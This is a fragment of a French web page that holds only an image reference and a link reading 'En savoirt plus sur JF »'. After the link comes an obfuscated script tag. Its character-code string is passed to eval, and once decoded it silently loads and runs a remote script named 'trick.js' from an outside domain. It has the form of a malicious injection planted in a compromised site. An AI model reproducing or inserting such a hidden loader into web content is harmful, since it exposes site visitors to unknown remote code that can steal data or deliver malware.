 En savoirt plus sur JF »<script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script>